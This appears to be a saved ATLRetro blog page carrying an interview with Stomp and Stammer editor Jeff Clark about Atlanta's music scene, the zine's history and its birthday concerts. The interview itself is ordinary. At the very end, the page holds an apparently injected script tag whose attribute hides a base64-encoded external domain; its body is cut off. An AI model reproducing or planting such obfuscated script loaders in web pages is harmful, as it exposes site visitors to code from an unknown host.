<p>When I was a kid, like a lot of kids I would fantasize about how cool it would be to be a big rock star in a band that toured the world playing to millions of fans. I had an electric guitar for a while, but never really learned to play it very well at all. I know I should&#8217;ve kept at it, but after a certain point I realized I was better suited to channel my deep interest in music in other ways. Besides, I&#8217;m pretty certain I would write terrible songs and I&#8217;d have to give myself a scathing review, and then I&#8217;d let a bitter grudge against myself fester for months upon months until I physically attacked myself in a drunken rage in public one evening. And that would just be embarrassing.</p>
<p><em>When did you do your band interview, who was the band and when/where was it published? How did it go?</em></p>
<p>My first band interview was probably not for a publication, but an on-air interview for <strong><a href="https://www2.gsu.edu/~www885/" target="_blank">WRAS</a></strong> when I was attending Georgia State University, late &#8217;80s. But I did lots of interviews for them, and I can&#8217;t remember which was the first. My first published interview was for for <strong>The Signal</strong>, the GSU student newspaper. I started writing for it after I was temporarily canned from 88.5 at some juncture. So my first published interview for The Signal was either <strong>Dinosaur Jr</strong> (<strong>Lou Barlow</strong>) or <strong>Edie Brickell &amp; New Bohemians</strong> (not Edie but their guitar player, can&#8217;t remember his name). I hope it was Dinosaur Jr, because that&#8217;s at least cool, but then the first band I ever saw play was <strong><a href="https://www.doctorhook.com/" target="_blank">Dr. Hook &amp; the Medicine Show</a></strong> (a terrible, hokey &#8217;70s act) at <strong><a href="https://www2.sixflags.com/overgeorgia" target="_blank">Six Flags</a></strong>, so I&#8217;ve never really had the cool factor in my favor. As an aside, I started both writing and doing radio while at GSU, and I&#8217;ve pretty much consistently done both ever since.</p>
<div id="attachment_10321" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Swamp_Dogg.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10321" class=" wp-image-10321 " title="Swamp_Dogg" src="https://www.atlretro.com/wp-content/uploads/2013/11/Swamp_Dogg.jpg" alt="" width="576" height="384" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/Swamp_Dogg.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/11/Swamp_Dogg-300x200.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-10321" class="wp-caption-text">Legendary soul man Swamp Dogg headlines Stomp and Stammer 17th Birthday Weekend, Night Two.</p></div>
<p><em>Ha, I think the first rock band I ever saw live was <strong><a href="https://www.paulrevereandtheraiders.com/" target="_blank">Paul Revere and the Raiders</a></strong> at <strong><a href="https://www2.sixflags.com/overgeorgia" target="_blank">Carowinds</a></strong>. You’ve watched the Atlanta music scene for over two decades now. What local band are you saddest to say had the most potential but never made it out of here?</em></p>
<p>There have been lots of them! For a long time, no one paid much attention to Atlanta bands. Like, on a national scale. In the &#8217;80s Atlanta was overlooked because there was so much attention paid to Athens, and in the 1990s, the rap/urban thing started getting huge with <strong>So So Def</strong> and <strong>LaFace</strong> and all their acts, so that sort of became known as &#8220;the Atlanta sound.&#8221; You had exceptions, for sure, like the <strong>Georgia Satellites</strong> and <strong>Indigo Girls</strong> and whatnot, but I tended to prefer the more offbeat ensembles. Things like <strong><a href="https://www.youtube.com/watch?v=yVyYY09HRE0" target="_blank">Opal Foxx Quartet</a>, <a href="https://www.plexifilm.com/title.php?id=3" target="_blank">Smoke</a>, Dirt, <a href="https://www.youtube.com/watch?v=WCRAppZKYlM" target="_blank">Magic Bone</a>, <a href="https://clatl.com/atlanta/dressed-to-king-kill/Content?oid=1230125" target="_blank">King-Kill/33</a></strong>, these were all amazing bands in their own way, but I wouldn&#8217;t say that any of them were really destined for mainstream acceptance. Interestingly, in some circles <strong><a href="https://en.wikipedia.org/wiki/Benjamin_Smoke" target="_blank">Benjamin</a></strong> (Smoke, OFQ) has posthumously become a small scale celebrity. I mean, there was a multimedia dance performance in New York recently based loosely on his life, featuring Smoke songs. That, to me, is rather bizarre.</p>
<p>These days, with the major label system barely a factor as far as signing new talent, especially in the rock realm, most bands aspire to getting attention from <strong>Merge</strong> or <strong>Vice Records</strong> or <strong>In the Red</strong> or other established indies, if they have any label aspirations at all. Often a band can cultivate a solid following by releasing music themselves, putting it online, using social networking, blogs and word of mouth and touring with other likeminded bands that already have a dedicated fan base. It seems like the potential rewards are far less than they once were, but the ability to make a living playing music is actually more acheivable if a band is good, smart and works hard.</p>
<div id="attachment_10325" style="width: 442px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/LeeBains_BarryBrecheisen.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10325" class=" wp-image-10325 " title="LeeBains_BarryBrecheisen" src="https://www.atlretro.com/wp-content/uploads/2013/11/LeeBains_BarryBrecheisen.jpg" alt="" width="432" height="297" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/LeeBains_BarryBrecheisen.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/11/LeeBains_BarryBrecheisen-300x206.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a><p id="caption-attachment-10325" class="wp-caption-text">Lee Bains III &amp; the Glory Fires will be be backing up Swamp Dogg on Saturday Night. Photo credit: Barry Breicheisen.</p></div>
<p>Anyway, back to your question. In the past couple of years, I thought both <strong><a href="https://www.facebook.com/knavesgrave" target="_blank">Knaves Grave</a></strong> and <strong><a href="https://www.facebook.com/GhostBikini" target="_blank">Ghost Bikini</a></strong> were amazing bands that certainly had the talent and potential to break out of Atlanta, at least on the indie label, fill-a-small-club scale if not greater. Both of them broke up a few years after forming. That sort of thing happens everywhere in every city&#8217;s scene. It&#8217;s disappointing, but what can you do? Bands are often volatile, it&#8217;s like a three or four or five-way marriage, and in many cases the personalities aren&#8217;t the most mature.</p>
<p><em>Before Stomp and Stammer, you were writing for multiple news venues, including national outlets like <strong>Details</strong>? Why did you decide to devote your energies to creating a damned fine local music zine instead?</em></p>
<p>I think it&#8217;s probably because it gives me the freedom to do what I want. I wrote pieces for a few national publications &#8211; Details, <strong>Raygun, Alternative Press</strong>, a few others. That was cool, but I really get more personal satisfaction doing the stupid stuff I do with S&amp;S. That&#8217;s probably crazy, I suppose. Also, there aren&#8217;t that many national magazines covering good music anymore (meaning, music that interests me) in the print world, and at this point I&#8217;d probably make less money doing that anyway. Having S&amp;S gives me an anchor that I know will be there month to month, and I don&#8217;t have to keep pitching stories as a freelancer to editors that don&#8217;t give a shit about <strong><a href="https://www.facebook.com/pages/Kid-Congo-Powers/112209782128768" target="_blank">Kid Congo</a></strong> or whoever I&#8217;m inspired to write about that day.</p>
<p>Also, for the most part, I hate writing. I do it because I can, and I&#8217;m not bad at it, and I&#8217;m writing about things that interest me. But most times I&#8217;d rather just be able to enjoy music without having to think about it. On the other hand, I have a lot of strong opinions (who knew?) and writing certainly allows an outlet for them. And that&#8217;s another thing &#8211; I don&#8217;t know of a national publication that would let me say some of the things I say. Everyone&#8217;s so fucking afraid of offending somebody.</p>
<div id="attachment_10322" style="width: 442px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Prince_Rama.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10322" class=" wp-image-10322 " title="Prince_Rama" src="https://www.atlretro.com/wp-content/uploads/2013/11/Prince_Rama.jpg" alt="" width="432" height="287" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/Prince_Rama.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/11/Prince_Rama-300x199.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a><p id="caption-attachment-10322" class="wp-caption-text">Prince Rama headlines Friday night of Stomp and Stammer&#39;s 17th Birthday Weekend.</p></div>
<p><em>How did Stomp and Stammer get started? It must have been challenging paying print costs in the beginning, but then you already had a long rolodex of contacts in the music industry and local scene to hit up for advertising.</em></p>
<p>My friend <strong><a href="https://www.stevepilon.com/" target="_blank">Steve Pilon</a></strong> started it with me in 1996. Both of us were working at <strong>99X</strong> at the time, and we were sort of in charge of putting together this little free monthly music magazine they did for a while to promote the station and the music they played. In retrospect, from 99X&#8217;s perspective it was a mistake to put me in charge of such a thing. They did it because I&#8217;d been writing for <strong>Creative Loafing</strong> for several years; therefore, in their minds, I knew how to put together a free magazine. I had no idea what I was doing. Shortly after <strong>99Xpress</strong> started in early 1995 I got Steve the job of doing the layout for it. He and his wife had a record label at the time called <strong>Long Play Records</strong>, they put out Smoke, Opal Foxx Quartet, <strong><a href="https://www.bigfishensemble.com/" target="_blank">Big Fish Ensemble</a></strong>, a few other acts, and Steve did the design work for the CDs. Anyway, basically we used that year to experiment and put all sorts of silly things in the 99X magazine, some of which included mocking some of the acts they were playing, which was clearly a mistake and I&#8217;m sure ultimately contributed to my dismissal from the station. But we learned how to plan issues, and layouts, and deal with advertisers, and PR people, distribution locations, etc. We learned how to make a magazine.</p>
<p>So it was Steve&#8217;s idea to start Stomp and Stammer. He was the publisher, I was the editor. At first it was just an online zine. This was, I think, April 1996. I guess it was sort of ahead of its time, in that respect, so ahead of its time that we found it incredibly difficult to find anyone willing to pay for advertising in an online-only music magazine. So in November &#8217;96, the first print edition came out. I think it was a mix of Steve&#8217;s and my contacts in the local scene as well as national labels that allowed us to have a pretty solid advertising base from the get-go. Steve left the fold a few years later to focus on other, more lucrative endeavors. Delusionally, I opted to stick it out. And while everyone tends to treat me as if I AM Stomp and Stammer, we have many talented writers, designers, photographers, distributors, advertisers, etc contributing to every issue, and they deserve a huge chunk of the credit for keeping the operation going.</p>
<div id="attachment_10323" style="width: 298px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/White_Woods.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10323" class=" wp-image-10323  " title="White_Woods" src="https://www.atlretro.com/wp-content/uploads/2013/11/White_Woods.jpg" alt="" width="288" height="434" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/White_Woods.jpg 450w, https://www.atlretro.com/wp-content/uploads/2013/11/White_Woods-199x300.jpg 199w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a><p id="caption-attachment-10323" class="wp-caption-text">White Woods is on Stomp and Stammer&#39;s Friday night line-up.</p></div>
<p><em>Why do you still distribute printed copies of Stomp and Stammer versus going online only? And it’s free, too. Is it challenging staying print in an online world?</em></p>
<p>As far as getting advertising and paying printing costs, that&#8217;s always a challenge. I&#8217;ve gone through some extremely lean patches at times. Why do we still distribute printed copies? I guess I&#8217;m old fashioned. And I think there&#8217;s still a significant part of the population that enjoys picking up such things at the record store, or reading while they eat their burrito, or while they&#8217;re at the bar, or taking a crap or whatever. There are certain qualities that printed matter can provide that online cannot. Everyone and their mother has a blog nowadays, and I just don&#8217;t know if I&#8217;d want S&amp;S to just be another one cluttering up the internets. Instead, we&#8217;re killing trees and cluttering up the window ledge at <strong><a href="https://www.eatsonponce.net/" target="_blank">Eats</a></strong>. I&#8217;ve found it extremely hard to make any significant advertising profit online, then again printing costs are crazy and keep rising. Is one way better or worse? I don&#8217;t know.</p>
<p><em>You have some pretty killer and also diverse line-ups for both nights of Stomp and Stammer birthday shows. Did you have any particular goals in the kind of music/musicians you wanted to include?</em></p>
<p>I always want to put on a great show and showcase bands that we&#8217;re really digging, especially new local bands. If possible, I also like doing things that are a bit out of the ordinary, like people that have never played Atlanta or if they have, then not in a long time. So that usually entails bringing in acts from out of town. Some years I&#8217;ll just stick with local bands to keep costs lower, but this year I decided to go for broke and fly in a few headliners that wouldn&#8217;t have played here otherwise, and that I think really need to be seen and experienced. I also don&#8217;t like repeating myself, so every year I try to get bands that have never played our birthday shows before. And I like to mix up genres a little bit, not just do the same sort of thing.</p>
<div id="attachment_10324" style="width: 442px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Zoners_Bobb_Lovett.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10324" class=" wp-image-10324 " title="Zoners_Bobb_Lovett" src="https://www.atlretro.com/wp-content/uploads/2013/11/Zoners_Bobb_Lovett.jpg" alt="" width="432" height="319" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/Zoners_Bobb_Lovett.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/11/Zoners_Bobb_Lovett-300x221.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a><p id="caption-attachment-10324" class="wp-caption-text">Zoners play Friday night. Photo Credit: Bobb Lovett.</p></div>
<p><em>Can you tell our readers a bit about the different acts and what makes them special? Anything else you’d like to make sure they know in advance?</em></p>
<p>Well, as far as the first night (Friday, Nov. 22), <strong>Prince Rama</strong> are just one of the most creative, fun, strange, fascinating bands I&#8217;ve heard or seen in the past few years. They are two sisters in their 20s who grew up in rural Texas and in Florida in a Hare Krishna community, and now they are based in New York. They have really interesting, inventive ideas about music, art, film and fashion, and they combine all of it together with Prince Rama. Their current music is sort of an amalgmation of dance music, psychedelia, pop and various ethnic sounds from cultures the world over. And they are just really cool people.</p>
<p><strong><a href="https://www.facebook.com/zzonerss" target="_blank">Zoners</a></strong> are a fairly new Atlanta band on the scene that look like a bunch of misfits tossed together but have a really tight, punchy pop-punk sound. Catchy original songs, and they cover the <strong>Dickies</strong> and <strong>999</strong>, and that works for me! <strong><a href="https://www.facebook.com/whitewoodsmusic" target="_blank">White Woods</a></strong> is <strong>Julia Kugel</strong> of the <strong><a href="https://www.facebook.com/TheCoathangersATL/" target="_blank">Coathangers</a></strong>. She&#8217;s put out two White Woods singles on <strong><a href="https://suicidesqueezerecords.tumblr.com/" target="_blank">Suicide Squeeze</a></strong> but has never played a White Woods show &#8217;til now. She&#8217;s put together a band including Matt from Zoners. I don&#8217;t know exactly what it will be like, but I&#8217;m certain it will be wonderful.</p>
<div id="attachment_10319" style="width: 442px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Sodajerk.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10319" class=" wp-image-10319 " title="Sodajerk" src="https://www.atlretro.com/wp-content/uploads/2013/11/Sodajerk.jpg" alt="" width="432" height="288" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/Sodajerk.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/11/Sodajerk-300x200.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a><p id="caption-attachment-10319" class="wp-caption-text">Sodajerk opens Saturday night of Stomp and Stammer&#39;s 17th Birthday Weekend.</p></div>
<p>The next night, Saturday, Nov. 23, we have Swamp Dogg playing what he says is his first show in Atlanta, even though he recorded and produced at studios in Macon, Muscle Shoals and elsewhere in the South throughout the &#8217;70s. He&#8217;s a really great soul singer, but his material is a bit more off-the-wall than most of his peers. He&#8217;s a funny, wacky character who says &#8220;motherfucker&#8221; a lot, has tons of stories to tell about his life, and is enjoying a significant comeback this year with the re-release of much of his back catalog via <a href="https://www.alive-totalenergy.com/x/" target="_blank"><strong>Alive Naturalsound Records</strong>.</a> His backing band will basically be <strong><a href="https://www.facebook.com/thegloryfires" target="_blank">Lee Bains III &amp; the Glory Fires</a></strong>, a gritty, raw, powerful, working class outfit based mainly in Birmingham although Lee himself lives in Atlanta. The Glory Fires also recorded for Alive, but I found out Lee was a big Swamp Dogg fan after he and the Glory Fires recorded a version of &#8220;Total Destruction to Your Mind,&#8221; probably Swamp&#8217;s best known song. So a few issues back, I had Lee interview Swamp for S&amp;S, and that turned out so well I thought it&#8217;d be cool to take it one step further and have his band and Swamp Dogg collaborate on some shows. They&#8217;re also playing together in Athens at the <strong><a href="https://www.40watt.com/" target="_blank">40 Watt</a></strong> the night before our show.</p>
<p>Speaking of Athens, the <strong><a href="https://www.drivebytruckers.com/" target="_blank">Drive-By Truckers</a></strong> are certainly one of Athens&#8217; more popular bands of the past decade-plus, and that&#8217;s where <strong><a href="https://www.shonnatucker.net/" target="_blank">Shonna Tucker</a></strong> cut her chops for many years. Now she&#8217;s doing her own thing with her band <strong><a href="https://www.facebook.com/ShonnaTuckerEyeCandy" target="_blank">Eye Candy</a></strong>, featuring fellow ex-DBTer <strong>John Neff</strong> and other longtime Athens players. They have a debut album just out called <strong><a href="https://www.amazon.com/Tell-All-Shonna-Tucker-Candy/dp/B00EWJ1OC8" target="_blank">A TELL ALL</a></strong>, which to my ears combines the sound of prime Muscle Shoals, classic Nashville country and &#8217;70s AM radio playlists. I&#8217;m very pleased to have them on our bill this night. Opening the show will be <strong><a href="https://www.facebook.com/pages/Sodajerk/111577653228" target="_blank">Sodajerk</a></strong>, an Atlanta four-piece who haven&#8217;t been playing much lately so I was happy to find out they could do the show. They specialize in loud, crunchy, concise redneck rock &#8216;n&#8217; roll, perfect for fist-pumping and <strong>PBR</strong>-pounding.</p>
<div id="attachment_10327" style="width: 442px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/JC_Bowie.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10327" class=" wp-image-10327 " title="JC_Bowie" src="https://www.atlretro.com/wp-content/uploads/2013/11/JC_Bowie.jpg" alt="" width="432" height="274" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/JC_Bowie.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/11/JC_Bowie-300x190.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a><p id="caption-attachment-10327" class="wp-caption-text">Jeff Clark (center) channels SCARY MONSTERS era Bowie for the 2013 L5P Halloween Parade.</p></div>
<p>I honestly think these are really strong lineups, and even though they may not be household names, I stand behind every one of these bands and I guarantee these shows are gonna be a blast. I hope you and your readers come out and make party with us!</p>
<p><em>Finally, we’ve gotta ask, when is your next yard sale?</em></p>
<p>Next spring. April. Hopefully on one of the first beautiful Atlanta springtime Saturdays of the season.</p>
<p><em>Creative Loafing just ran a nice little piece on Jeff, too. Check it out <strong><a href="https://clatl.com/atlanta/stomp-and-stammer-turns-17/Content?oid=9743728" target="_blank">here</a>. </strong></em></p>
<p><em>All photos are courtesy of Stomp and Stammer and for promotional use only.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/688/" rel="tag">688</a>, <a href="https://www.atlretro.com/tag/999/" rel="tag">999</a>, <a href="https://www.atlretro.com/tag/99x/" rel="tag">99x</a>, <a href="https://www.atlretro.com/tag/99xpress/" rel="tag">99xpress</a>, <a href="https://www.atlretro.com/tag/a-tell-all/" rel="tag">a tell all</a>, <a href="https://www.atlretro.com/tag/agora-ballroom/" rel="tag">Agora Ballroom</a>, <a href="https://www.atlretro.com/tag/alive-naturalsound-records/" rel="tag">alive naturalsound records</a>, <a href="https://www.atlretro.com/tag/alternative/" rel="tag">alternative</a>, <a href="https://www.atlretro.com/tag/alternative-press/" rel="tag">alternative press</a>, <a href="https://www.atlretro.com/tag/am-radio/" rel="tag">am radio</a>, <a href="https://www.atlretro.com/tag/american-bandstand/" rel="tag">american bandstand</a>, <a href="https://www.atlretro.com/tag/atlanta-radio/" rel="tag">atlanta radio</a>, <a href="https://www.atlretro.com/tag/benjamin-smoke/" rel="tag">Benjamin Smoke</a>, <a href="https://www.atlretro.com/tag/big-fish-ensemble/" rel="tag">big fish ensemble</a>, <a href="https://www.atlretro.com/tag/coathangers/" rel="tag">coathangers</a>, <a href="https://www.atlretro.com/tag/college-radio/" rel="tag">college radio</a>, <a href="https://www.atlretro.com/tag/creative-loafing/" rel="tag">Creative Loafing</a>, <a href="https://www.atlretro.com/tag/creem/" rel="tag">creem</a>, <a href="https://www.atlretro.com/tag/details/" rel="tag">details</a>, <a href="https://www.atlretro.com/tag/dickies/" rel="tag">dickies</a>, <a href="https://www.atlretro.com/tag/dinosaur-jr/" rel="tag">Dinosaur Jr</a>, <a href="https://www.atlretro.com/tag/dirt/" rel="tag">dirt</a>, <a href="https://www.atlretro.com/tag/dr-hook-and-the-medicine-show/" rel="tag">dr hook and the medicine show</a>, <a href="https://www.atlretro.com/tag/drive-by-truckers/" rel="tag">Drive-by Truckers</a>, <a href="https://www.atlretro.com/tag/dylan/" rel="tag">dylan</a>, <a href="https://www.atlretro.com/tag/eats/" rel="tag">eats</a>, <a href="https://www.atlretro.com/tag/edie-brickell/" rel="tag">edie brickell</a>, <a href="https://www.atlretro.com/tag/eye-candy/" rel="tag">eye candy</a>, <a href="https://www.atlretro.com/tag/fleetwood-mac/" rel="tag">fleetwood mac</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/garage/" rel="tag">garage</a>, <a href="https://www.atlretro.com/tag/georgia-satellites/" rel="tag">Georgia Satellites</a>, <a href="https://www.atlretro.com/tag/georgia-state-university/" rel="tag">Georgia State University</a>, <a href="https://www.atlretro.com/tag/georgia-tech/" rel="tag">Georgia Tech</a>, <a href="https://www.atlretro.com/tag/ghost-bikini/" rel="tag">Ghost Bikini</a>, <a href="https://www.atlretro.com/tag/great-southeast-music-hall/" rel="tag">great southeast music hall</a>, <a href="https://www.atlretro.com/tag/in-the-red/" rel="tag">in the red</a>, <a href="https://www.atlretro.com/tag/indie/" rel="tag">indie</a>, <a href="https://www.atlretro.com/tag/indigo-girls/" rel="tag">indigo girls</a>, <a href="https://www.atlretro.com/tag/jeff-clark/" rel="tag">Jeff Clark</a>, <a href="https://www.atlretro.com/tag/john-neff/" rel="tag">john neff</a>, <a href="https://www.atlretro.com/tag/journalist/" rel="tag">journalist</a>, <a href="https://www.atlretro.com/tag/julia-kugel/" rel="tag">julia kugel</a>, <a href="https://www.atlretro.com/tag/kid-congo/" rel="tag">kid congo</a>, <a href="https://www.atlretro.com/tag/king-kill-33/" rel="tag">king-kill 33</a>, <a href="https://www.atlretro.com/tag/kinks/" rel="tag">Kinks</a>, <a href="https://www.atlretro.com/tag/knaves-grave/" rel="tag">knaves grave</a>, <a href="https://www.atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://www.atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://www.atlretro.com/tag/label/" rel="tag">label</a>, <a href="https://www.atlretro.com/tag/lee-bains-iii-the-glory-fires/" rel="tag">lee bains III &amp; the glory fires</a>, <a href="https://www.atlretro.com/tag/long-play-records/" rel="tag">long play records</a>, <a href="https://www.atlretro.com/tag/lou-barlow/" rel="tag">lou barlow</a>, <a href="https://www.atlretro.com/tag/magic-bone/" rel="tag">magic bone</a>, <a href="https://www.atlretro.com/tag/merge-records/" rel="tag">merge records</a>, <a href="https://www.atlretro.com/tag/moonshadow-saloon/" rel="tag">moonshadow saloon</a>, <a href="https://www.atlretro.com/tag/music-journalism/" rel="tag">music journalism</a>, <a href="https://www.atlretro.com/tag/new-bohemians/" rel="tag">new bohemians</a>, <a href="https://www.atlretro.com/tag/omni/" rel="tag">omni</a>, <a href="https://www.atlretro.com/tag/opal-foxx-quarter/" rel="tag">opal foxx quarter</a>, <a href="https://www.atlretro.com/tag/pbr/" rel="tag">PBR</a>, <a href="https://www.atlretro.com/tag/pil/" rel="tag">pil</a>, <a href="https://www.atlretro.com/tag/prince-rama/" rel="tag">prince rama</a>, <a href="https://www.atlretro.com/tag/punk-music/" rel="tag">punk music</a>, <a href="https://www.atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://www.atlretro.com/tag/raygun/" rel="tag">raygun</a>, <a href="https://www.atlretro.com/tag/rock-critic/" rel="tag">rock critic</a>, <a href="https://www.atlretro.com/tag/rock-music/" rel="tag">rock music</a>, <a href="https://www.atlretro.com/tag/saturday-night-live/" rel="tag">Saturday Night Live</a>, <a href="https://www.atlretro.com/tag/sex-pistols/" rel="tag">sex pistols</a>, <a href="https://www.atlretro.com/tag/shonna-tucker/" rel="tag">shonna tucker</a>, <a href="https://www.atlretro.com/tag/signal/" rel="tag">signal</a>, <a href="https://www.atlretro.com/tag/six-flags/" rel="tag">Six Flags</a>, <a href="https://www.atlretro.com/tag/smoke/" rel="tag">Smoke</a>, <a href="https://www.atlretro.com/tag/sodajerk/" rel="tag">sodajerk</a>, <a href="https://www.atlretro.com/tag/soul/" rel="tag">soul</a>, <a href="https://www.atlretro.com/tag/steve-pilon/" rel="tag">Steve Pilon</a>, <a href="https://www.atlretro.com/tag/stomp-and-stammer/" rel="tag">Stomp and Stammer</a>, <a href="https://www.atlretro.com/tag/suicide-squeeze/" rel="tag">suicide squeeze</a>, <a href="https://www.atlretro.com/tag/swamp-dogg/" rel="tag">swamp dogg</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-who/" rel="tag">The Who</a>, <a href="https://www.atlretro.com/tag/transistor/" rel="tag">transistor</a>, <a href="https://www.atlretro.com/tag/tuesday-magazine/" rel="tag">tuesday magazine</a>, <a href="https://www.atlretro.com/tag/turtles-records/" rel="tag">turtle's records</a>, <a href="https://www.atlretro.com/tag/velvet-underground/" rel="tag">Velvet Underground</a>, <a href="https://www.atlretro.com/tag/vice-record/" rel="tag">vice record</a>, <a href="https://www.atlretro.com/tag/white-woods/" rel="tag">white woods</a>, <a href="https://www.atlretro.com/tag/wqxi/" rel="tag">wqxi</a>, <a href="https://www.atlretro.com/tag/wras/" rel="tag">WRAS</a>, <a href="https://www.atlretro.com/tag/wrek/" rel="tag">WREK</a>, <a href="https://www.atlretro.com/tag/zappa/" rel="tag">zappa</a>, <a href="https://www.atlretro.com/tag/zoners/" rel="tag">zoners</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.atlretro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.atlretro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7883,"search_query":"","signature":"2ec28a8913c3b047e53a26113196c455","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.atlretro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=9ef2f6e56f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7883,"search_query":"","signature":"2ec28a8913c3b047e53a26113196c455","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
